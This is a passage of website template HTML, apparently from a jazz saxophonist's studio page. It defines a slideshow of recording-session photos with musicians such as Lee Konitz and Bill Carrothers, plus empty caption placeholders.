         <!-- m_editable region-id="editable-static-tag-U93065-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="15" data-muse-uid="U93065" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u93065-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93065-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93140-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="16" data-muse-uid="U93140" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u93140-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93140-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93215-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="17" data-muse-uid="U93215" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u93215-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93215-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93290-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="18" data-muse-uid="U93290" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u93290-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93290-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93383-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="19" data-muse-uid="U93383" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u93383-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93383-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93458-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="20" data-muse-uid="U93458" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u93458-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93458-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
     </div>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu316146-5_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="720" data-content-above-spacer="720" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_768" data-min-width="511" data-max-width="768"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu37992_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu168615"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u168615_content"><!-- placeholder node --></span>
     <div class="SlideShowWidget clearfix HeroFillFrame colelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="slideshowu86169"><!-- none box -->
      <div class="clearfix colelem temp_no_id" data-orig-id="pu86182"><!-- group -->
       <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="0" data-orig-id="u86182popup">
        <div class="SlideShowContentPanel clearfix temp_no_id" data-col-pos="0" data-orig-id="u86182"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U165613-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide clip_frame grpelem temp_no_id" data-col-pos="0" data-muse-uid="U165613" data-muse-type="img_frame" data-orig-id="u165613"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="0" data-src="images/gallery_bennet_10.jpg?crc=3891651846" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="768" data-height="504" data-muse-src="images/gallery_bennet_10.jpg?crc=3891651846" data-orig-id="u165613_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165723-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="1" data-muse-uid="U165723" data-muse-type="img_frame" data-orig-id="u165723"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="1" data-src="images/gallery_bennet_13.jpg?crc=4018371824" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="768" data-height="504" data-muse-src="images/gallery_bennet_13.jpg?crc=4018371824" data-orig-id="u165723_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165503-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="2" data-muse-uid="U165503" data-muse-type="img_frame" data-orig-id="u165503"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="2" data-src="images/gallery_nyc_3.jpg?crc=433314435" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="768" data-height="504" data-muse-src="images/gallery_nyc_3.jpg?crc=433314435" data-orig-id="u165503_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86193-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="3" data-muse-uid="U86193" data-muse-type="img_frame" data-orig-id="u86193"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="3" data-src="images/gallery_bavaria_1.jpg?crc=319718343" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="768" data-height="504" data-muse-src="images/gallery_bavaria_1.jpg?crc=319718343" data-orig-id="u86193_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86672-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="4" data-muse-uid="U86672" data-muse-type="img_frame" data-orig-id="u86672"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="4" data-src="images/gallery_bavaria_4.jpg?crc=4056897531" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio Munich" title="Bavaria Studio Munich" data-width="768" data-height="504" data-muse-src="images/gallery_bavaria_4.jpg?crc=4056897531" data-orig-id="u86672_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86900-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="5" data-muse-uid="U86900" data-muse-type="img_frame" data-orig-id="u86900"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="5" data-src="images/gallery_schiller_2.jpg?crc=8846203" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers Trio at Pirouet Studio, Munich" title="Ben Street · Ari Hoenig · Jason Seizer · Bill Carrothers" data-width="768" data-height="504" data-muse-src="images/gallery_schiller_2.jpg?crc=8846203" data-orig-id="u86900_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87052-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="6" data-muse-uid="U87052" data-muse-type="img_frame" data-orig-id="u87052"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="6" data-src="images/gallery_schiller_5.jpg?crc=4170537171" src="images/blank.gif?crc=4208392903" alt="Recording with Drew Gress at Pirouet Studio, Munich" title="Drew Gress, Jason Seizer" data-width="768" data-height="504" data-muse-src="images/gallery_schiller_5.jpg?crc=4170537171" data-orig-id="u87052_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87128-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="7" data-muse-uid="U87128" data-muse-type="img_frame" data-orig-id="u87128"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="7" data-src="images/gallery_schiller_8.jpg?crc=3803791409" src="images/blank.gif?crc=4208392903" alt="Recording with Hubert Nuss at Pirouet Studio, Munich" title="Hubert Nuss, Jason Seizer" data-width="768" data-height="504" data-muse-src="images/gallery_schiller_8.jpg?crc=3803791409" data-orig-id="u87128_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87204-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="8" data-muse-uid="U87204" data-muse-type="img_frame" data-orig-id="u87204"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="8" data-src="images/gallery_schiller_10.jpg?crc=377041520" src="images/blank.gif?crc=4208392903" alt="Jason at Pirouet Studio, Munich" title="Pirouet Studio, Munich" data-width="768" data-height="504" data-muse-src="images/gallery_schiller_10.jpg?crc=377041520" data-orig-id="u87204_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87432-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="9" data-muse-uid="U87432" data-muse-type="img_frame" data-orig-id="u87432"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="9" data-src="images/gallery_schiller_18.jpg?crc=4151377155" src="images/blank.gif?crc=4208392903" alt="Recording with Maria de Fatima at Pirouet Studio, Munich" title="Sebastian Altekamp · Maria de Fatima · Jason Seizer" data-width="768" data-height="504" data-muse-src="images/gallery_schiller_18.jpg?crc=4151377155" data-orig-id="u87432_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165798-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="10" data-muse-uid="U165798" data-muse-type="img_frame" data-orig-id="u165798"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="10" data-src="images/gallery_bennet_1.jpg?crc=272916547" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="768" data-height="504" data-muse-src="images/gallery_bennet_1.jpg?crc=272916547" data-orig-id="u165798_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U166283-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="11" data-muse-uid="U166283" data-muse-type="img_frame" data-orig-id="u166283"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="11" data-src="images/gallery_bennet_17.jpg?crc=3786441011" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="768" data-height="504" data-muse-src="images/gallery_bennet_17.jpg?crc=3786441011" data-orig-id="u166283_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U166058-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="12" data-muse-uid="U166058" data-muse-type="img_frame" data-orig-id="u166058"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="12" data-src="images/gallery_bennet_20bw.jpg?crc=369828791" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="768" data-height="504" data-muse-src="images/gallery_bennet_20bw.jpg?crc=369828791" data-orig-id="u166058_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92800-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="13" data-muse-uid="U92800" data-muse-type="img_frame" data-orig-id="u92800"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="13" data-src="images/gallery_kyberg_3.jpg?crc=534023159" src="images/blank.gif?crc=4208392903" alt="Recording with Mark Turner at Kyberg Studio" title="Mark Turner" data-width="768" data-height="504" data-muse-src="images/gallery_kyberg_3.jpg?crc=534023159" data-orig-id="u92800_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92950-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="14" data-muse-uid="U92950" data-muse-type="img_frame" data-orig-id="u92950"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="14" data-src="images/gallery_kyberg_4sw.jpg?crc=3768411413" src="images/blank.gif?crc=4208392903" alt="Recording with Pablo Held Trio at Kyberg Studio" title="Pablo Held and Jason Seizer" data-width="768" data-height="505" data-muse-src="images/gallery_kyberg_4sw.jpg?crc=3768411413" data-orig-id="u92950_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93025-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="15" data-muse-uid="U93025" data-muse-type="img_frame" data-orig-id="u93025"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="15" data-src="images/gallery_kyberg_6sw.jpg?crc=117027725" src="images/blank.gif?crc=4208392903" alt="Recording with Christian Weidner Quartet at Kyberg Studio" title="Christian Weidner Quartet " data-width="768" data-height="505" data-muse-src="images/gallery_kyberg_6sw.jpg?crc=117027725" data-orig-id="u93025_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93100-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="16" data-muse-uid="U93100" data-muse-type="img_frame" data-orig-id="u93100"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="16" data-src="images/gallery_kyberg_11sw.jpg?crc=459966213" src="images/blank.gif?crc=4208392903" alt="Recording with Joris Roelofs at Kyberg Studio" title="Joris Roelofs Trio" data-width="768" data-height="505" data-muse-src="images/gallery_kyberg_11sw.jpg?crc=459966213" data-orig-id="u93100_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93175-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="17" data-muse-uid="U93175" data-muse-type="img_frame" data-orig-id="u93175"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="17" data-src="images/gallery_kyberg_13.jpg?crc=3978663760" src="images/blank.gif?crc=4208392903" alt="Recording with Ronny Graupe at Kyberg Studio" title="Ronny Graupe Trio" data-width="768" data-height="505" data-muse-src="images/gallery_kyberg_13.jpg?crc=3978663760" data-orig-id="u93175_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93250-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="18" data-muse-uid="U93250" data-muse-type="img_frame" data-orig-id="u93250"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="18" data-src="images/gallery_kyberg_17sw.jpg?crc=3961803000" src="images/blank.gif?crc=4208392903" alt="Recording with Bastian Stein at Kyberg Studio" title="Bastian Stein Quartet" data-width="768" data-height="505" data-muse-src="images/gallery_kyberg_17sw.jpg?crc=3961803000" data-orig-id="u93250_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93343-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="19" data-muse-uid="U93343" data-muse-type="img_frame" data-orig-id="u93343"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="19" data-src="images/gallery_kyberg_12sw.jpg?crc=4292924911" src="images/blank.gif?crc=4208392903" alt="Recording with Peter Bernstein at Kyberg Studio" title="Jason Seizer and Peter Bernstein " data-width="768" data-height="504" data-muse-src="images/gallery_kyberg_12sw.jpg?crc=4292924911" data-orig-id="u93343_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93418-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="20" data-muse-uid="U93418" data-muse-type="img_frame" data-orig-id="u93418"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="20" data-src="images/gallery_kyberg_8sw.jpg?crc=364934963" src="images/blank.gif?crc=4208392903" alt="Recording with Kenny Werner Trio at Kyberg Studio" title="Kenny Werner Trio" data-width="768" data-height="505" data-muse-src="images/gallery_kyberg_8sw.jpg?crc=364934963" data-orig-id="u93418_img"/>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="7" data-orig-id="u86206-3popup">
        <!-- m_editable region-id="editable-static-tag-U86206-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
        <div class="SSPreviousButton clearfix temp_no_id" data-col-pos="7" data-muse-uid="U86206" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u86206-3"><!-- content -->
         <span class="placeholder" data-placeholder-for="u86206-3_0_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
       </div>
       <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="8" data-orig-id="u86205-3popup">
        <!-- m_editable region-id="editable-static-tag-U86205-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
        <div class="SSNextButton clearfix temp_no_id" data-col-pos="8" data-muse-uid="U86205" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u86205-3popup" data-orig-id="u86205-3"><!-- content -->
         <span class="placeholder" data-placeholder-for="u86205-3_0_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
       </div>
      </div>
      <div class="popup_anchor allow_click_through colelem temp_no_id" data-col-pos="2" data-orig-id="u86170popup">
       <div class="SlideShowCaptionPanel clearfix temp_no_id" data-col-pos="2" data-orig-id="u86170"><!-- stack box -->
        <!-- m_editable region-id="editable-static-tag-U165653-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption clearfix grpelem temp_no_id" data-col-pos="0" data-muse-uid="U165653" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165653-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u165653-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U165763-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="1" data-muse-uid="U165763" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165763-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u165763-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U165543-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="2" data-muse-uid="U165543" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165543-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u165543-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U86180-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="3" data-muse-uid="U86180" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u86180-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u86180-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U86712-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="4" data-muse-uid="U86712" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u86712-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u86712-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U86940-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="5" data-muse-uid="U86940" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u86940-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u86940-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U87092-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="6" data-muse-uid="U87092" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u87092-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u87092-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U87168-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="7" data-muse-uid="U87168" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u87168-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u87168-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U87244-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="8" data-muse-uid="U87244" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u87244-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u87244-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U87472-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="9" data-muse-uid="U87472" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u87472-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u87472-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U165838-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="10" data-muse-uid="U165838" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165838-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u165838-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U166323-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="11" data-muse-uid="U166323" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u166323-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u166323-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U166098-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="12" data-muse-uid="U166098" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u166098-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u166098-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U92840-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="13" data-muse-uid="U92840" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92840-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u92840-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U92990-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="14" data-muse-uid="U92990" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92990-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u92990-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U93065-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="15" data-muse-uid="U93065" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93065-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u93065-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U93140-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="16" data-muse-uid="U93140" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93140-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u93140-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U93215-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
